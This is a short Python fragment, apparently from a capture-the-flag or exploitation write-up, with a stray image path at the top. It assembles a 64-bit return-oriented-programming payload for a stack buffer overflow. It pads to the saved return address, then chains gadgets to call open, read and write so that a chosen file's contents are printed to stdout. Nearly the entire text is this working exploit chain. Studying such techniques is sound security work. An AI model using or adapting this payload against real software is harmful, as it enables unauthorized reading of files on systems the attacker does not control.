 payload_len = (retaddr - bufaddr) + (19 * 8)
# path of file
payload = filepath
payload += "A" * (retaddr - bufaddr - len(filepath))
# open, 5 * 8 bytes
payload += pack64(rsigdt)
payload += pack64(0)        # arg2: open() access mode
payload += pack64(rdigdt)
payload += pack64(bufaddr)  # arg1: file path
payload += pack64(openaddr)
# read, 7 * 8  bytes
payload += pack64(rdxgdt)
payload += pack64(BYTES)                    # arg3: num_bytes
payload += pack64(rsigdt)
payload += pack64(bufaddr + payload_len)    # arg2: right below our payload
payload += pack64(rdigdt)
payload += pack64(3)                        # arg1: guessing the file descriptor is 3,
payload += pack64(readaddr)
# write, 7 * 8 bytes
payload += pack64(rdxgdt)
payload += pack64(BYTES)                    # arg3: num_bytes
payload += pack64(rsigdt)
payload += pack64(bufaddr + payload_len)    # arg2: right below our payload
payload += pack64(rdigdt)
payload += pack64(1)                        # arg1: stdout
payload += pack64(writeaddr)